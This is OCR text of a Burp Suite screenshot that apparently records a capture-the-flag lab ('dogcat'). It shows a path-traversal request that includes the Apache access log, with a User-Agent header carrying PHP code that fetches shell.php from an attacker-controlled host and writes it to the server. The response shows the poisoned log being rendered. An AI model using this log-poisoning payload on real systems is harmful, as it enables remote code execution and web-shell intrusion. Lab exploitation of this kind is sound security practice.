 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.130.118 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=
./dogs/../../../../../../../../var/log/apache2/access.log&
ext= HTTP/1.1
2 Host: 10.10.130.118
3 User-Agent: <?php file_put_contents('shell.php',
file_get_contents('http://10.14.79.125:82/shell.php'));?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Referer: http://10.10.130.118/
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [26/Aug/2024:11:43:34 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [26/Aug/2024:11:44:07 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [26/Aug/2024:11:44:40 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [26/Aug/2024:11:45:10 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 10.14.79.125 - - [26/Aug/2024:11:45:35 +0000] "GET / HTTP/1.1" 200 537 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.14.79.125 - -
[26/Aug/2024:11:45:36 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.130.118/"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.14.79.125 - -
[26/Aug/2024:11:45:36 +0000] "GET /favicon.ico HTTP/1.1" 404 492 "http://10.10.130.118/"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.14.79.125 - -
[26/Aug/2024:11:45:39 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.130.118/"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.14.79.125 - -
[26/Aug/2024:11:45:39 +0000] "GET /dogs/5.jpg HTTP/1.1" 200 29484 "http://10.10.130.118/?
view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 127.0.0.1 - -
[26/Aug/2024:11:45:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 8
Inspector
Notes
Done 4,599 bytes | 1,951 millis
Event log (4) All issues Memory: 193.4MB